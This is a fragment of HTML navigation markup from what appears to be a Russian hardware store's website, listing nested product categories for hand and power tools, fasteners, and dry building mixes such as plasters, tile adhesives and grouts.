				<a style="padding-left:45px;" href="/instrumenti/gubceviy/ploskogubci">Плоскогубцы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/semniki">Съемники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/elektropassatiji">Электропассатижи</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zaklepochniki">Заклепочники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/antistepleri">Антистеплеры</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Измерительный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Рулетки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/ruletki">Рулетки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernye">Мерные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernie-lenti">Мерные ленты</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Разметочные нити <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/markery-kraski">Маркеры краски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie">Капроновые нити</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shnuri">Шнуры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shpagat">Шпагат</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/dalnomeri">Дальномеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/lineyki">Линейка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/otvesi-stroitelnie">Отвесы строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/transportiri">Транспортиры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ugolniki">Угольники</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Уровни <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/gidrourovni">Гидроуровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/lazernie">Лазерные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/magnitnie">Магнитные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/stroitelnie">Строительные пузырьковые уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/uglomeri">Уровни угломеры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/shtangencirkuli">Штангенциркули</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для работы с кафелем и стеклом <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/koronki">Коронки по кафелю</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крестики для кафеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/krestiki/svp">СВП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/plitkorezi">Плиткорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/sverla">Сверла по кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklodomkrati">Стеклодомкраты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklorezi">Стеклорезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ключи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/razvodnie">Разводные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/g-obraznie">Г-образные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/gazovie">Газовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/kombinirovannie">Комбинированные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/rojkovie">Ключи рожковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/treshotochnie">Трещоточные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/trubchatie">Трубчатые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/torcovie-golovki">Торцевые головки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электроинструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/resanta">РЕСАНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/promishlennie-pilesosi">Промышленные пылесосы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/lobziki-elektricheskie">Лобзики электрические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kraskopult">Краскопульт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kompressori">Компрессоры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/ushm-bolgarki">УШМ (болгарки)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dreli-perforatori">Дрели, перфораторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/feni-promishlennie">Фены промышленные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dewalt">DeWalt</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/elitech">Elitech</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/zubr">Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/interskol">Интерскол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для уборки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/vetosh-polotence">Ветошь полотенце</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/meshki-dlya-musora">Мешки для мусора</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Анкера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/zabivnie">Забивные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/s-gaykoy">Анкера с гайкой</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/shifernye-krovelnye">Шиферные гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/ocinkovannie">Гвозди оцинкованные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/stroitelnie">Гвозди строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-vesovie">Финишные весовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-fasovannie">Гвозди финишные фасованные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Дюбеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dubel-gvozdi">Дюбель гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dlya-pustotelih-konstrukciy">Для пустотелых конструкций</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/plastikovie">Пластиковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/ramnie">Рамные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/s-shurupom">С шурупом (анкеры)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/specialnie">Специальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/universalnie">Универсальные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/montajnie-patroni">Монтажные патроны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Заклепки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-50-sht">Заклепки фасованные по 50 ШТ.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-500-1000-sht">Заклепки фасованные по 500-1000 ШТ.</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/kpk">Крючки полукрючки костыли</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Мебельный крепеж и фурнитура <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/kronshteyni">Кронштейны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/mk">Мебельный крепеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Метрический крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/bolti">Болты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/gayki">Гайки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/mufti">Муфты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шайбы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/grovernie">Гроверные шайбы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/usilennie">Усиленные шайбы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпильки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/rezbovaya">Шпильки резьбовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/santehnicheskaya">Шпилька сантехническая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Саморезы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/gluhari">Глухари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/zaglushki">Заглушки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/universalnie">Саморезы универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/beliy-cink">Саморезы белый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/jeltiy-cink">Саморезы желтый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/krovelnie">Саморезы кровельные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-gvl">Саморезы по гвл</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-derevu">Саморезы по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/psho">Саморезы пшо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/pshs">Саморезы пшс</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скобы для степлера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/140-seriya">Скобы 140 Серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/53-seriya">Скобы 53 серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/rapid">Cкобы Rapid</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Специальный крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/ankernie-plastini">Анкерные пластины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/kreplenie-dlya-mayachkov">Крепление для маячков</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфорация <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/ugolok">Крепежный уголок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/perfolenta">ПЕРФОЛЕНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/plastina">ПЛАСТИНА ПЕРФОРИРОВАННАЯ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/skobi-i-homuti">Скобы и хомуты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/stalnie-trosi">Стальные тросы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/fiksatori-armaturi">Фиксаторы арматуры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/takelaj">Такелаж</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Товары для сварки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/derjateli">Держатели и зажимы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/klemmi">Клеммы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/provoloka">Проволока</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/prochee">Прочее оборудование</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/elektrodi">Электроды</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/shurupi">Шурупы по бетону</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сухие смеси <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/keramzit-scheben">Керамзит и щебень</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/pobelka">Побелка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфекта <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Шпаклевка <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/interernie-shpaklevki">Интерьерные шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/fasadnie-shpaklevki">Фасадные шпаклевки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплоизоляционные кладочные растворы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-standart">Линкер стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-shov">Линкер шов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-ekspert">Линкер эксперт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-landshaft-fuga">ЛИНКЕР® "ЛАНДШАФТ - ФУГА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/zatirki-perfekta">Затирки Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/cvetnie-kladochnie-rastvori">Цветные кладочные растворы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/styajki-i-rovniteli">Стяжки и ровнители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/dekorativnie-shtukaturki">Декоративные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/interernie-shtukaturki">Интерьерные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/fasadnie-shtukaturki">Фасадные штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/plitochnie-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/montajnie-klei">Монтажные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/smes-dlya-gidroizolyacii">Смесь для гидроизоляции</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/viravnivanie-polov">Выравнивание полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/peskobeton">Пескобетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/gruntovochnie-materiali">Грунтовочные материалы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/betonokontakti">Бетоноконтакты </a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Paladium <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shpaklevki">Шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gidroizolyacionnie-sostavi">Гидроизоляционные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gruntovochnie-sostavi">Грунтовочные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/montazhnyy-kley">Монтажный клей</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/plitochnye-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/remontnie-sostavi">Ремонтные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/ustroystvo-polov">Устройство полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shtukaturki">Штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/alebastr">Алебастр</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпаклевки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/gotovie-k-primeneniu">Готовые к применению</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/po-derevu">Шпаклевка по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/suhie">Сухие</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/cement">Цемент</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Плиточный клей <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-basseynov">Для бассейнов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-mozaiki">Для мозаики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/termostoykie">Термостойкий</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/universalnie">Универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-penobetona">Для пенобетона</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Наливные полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/polimerno-gipsovaya-osnova">Полимерно-гипсовая основа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/cementnaya-osnova">Цементная основа</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/izvest">Известь</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Затирки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/kalekim">Kalekim</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerezit">Ceresit (Церезит)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerizit-ce40">Водоотталкивающая затирка Ceresit CE40</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/ultrakolor">Ультраколор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/sredstvo-dlya-plitki">Специальные средства для плитки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/linker">Линкер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/atlas">Аtlas</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/knauf">Knauf</a>
			</li>
